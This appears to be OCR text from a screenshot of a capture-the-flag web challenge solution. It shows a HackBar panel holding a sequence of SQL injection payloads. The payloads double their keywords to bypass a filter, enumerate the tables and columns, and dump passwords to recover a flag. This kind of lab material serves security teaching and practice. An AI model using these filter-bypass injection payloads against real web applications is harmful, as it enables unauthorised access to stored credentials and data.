 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Hello 2!
Your password is
'i_want_to_play_2077,sql_injection_is_so_fun,do_you_know_pornhub,github_is_different_from_po
0ae5-44dc-9567-55249bf2806d}'
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 33
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
admin' aandnd 1=1 uunionnion sselectelect 1,2,database()#
admin' aandnd 1=1 uunionnion sselectelect 1,2,group_concat(table_name) ffromrom infoorrmation_schema.tables wwherehere table_schema=database()#
b4bsql
geekuser
admin' aandnd 1=1 uunionnion sselectelect 1,2,group_concat(column_name) ffromrom infoorrmation_schema.columns wwherehere table_name='b4bsql'#
id,username,password
admin' aandnd 1=1 uunionnion sselectelect 1,2,group_concat(passwoorrd) ffromrom b4bsql#
flag{2732a0d0-0ae5-44dc-9567-55249bf2806d}'
Use POST method
MODIFY HEADER